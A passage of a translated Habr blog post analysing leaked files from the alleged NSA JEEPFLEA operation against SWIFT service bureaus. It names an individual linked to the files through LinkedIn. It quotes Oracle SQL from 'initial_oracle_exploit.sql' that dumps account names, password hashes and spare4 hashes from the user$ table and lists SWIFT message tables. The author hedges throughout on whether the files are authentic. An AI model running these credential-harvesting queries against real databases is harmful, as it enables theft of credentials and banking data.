At the time of this writing, the Austin Hurlock account was available on Linkedin. At the time of creating the files for the JEEPFLEA project, this person worked as a Computer Network Defense Analyst in Marine Corps:

SQL
Among other things, the directory contains files with Oracle SQL commands for extracting information of interest to the NSA, I will give a few examples ( File initial_oracle_exploit.sql ):
select '"name","account_status","password","spare4"' from dual; select '"'||name||'","'||account_status||'","'||u.password||'","'||spare4||'"' from user$ u, dba_users where spare4 is not null and username = name; select '"SWIFT_Dates_In_Database"' from dual; select substr(table_name,6,20) SWIFT_Dates_In_Database from all_tables where owner = 'SAAOWNER' and table_name like 'MESG%' and table_name not like '%YYYYMMDD%' order by 1 desc Conclusion
I am sure that the specialists in forsensica and OSINT, which I am not, will be able to conduct a deeper analysis of the files in this directory. At the moment there is no possibility to confidently assert that all of the above events and the alleged performers really existed. Unambiguous evidence of the authenticity of the files laid out does not exist. In addition, it is difficult to conclude whether these people have anything to do with the announced operations of the US special services.
I suggest Habrayuzer to participate in discussion in the comments.
Andrey Rogozhkin
UPD: Colleagues suggested that the abbreviation SAA could mean Swift Alliance Access , a client-side messaging system. Those. Perhaps during the project, 9 SAA have been compromised by EastNets customers .
Source: https://habr.com/ru/post/327114/
All Articles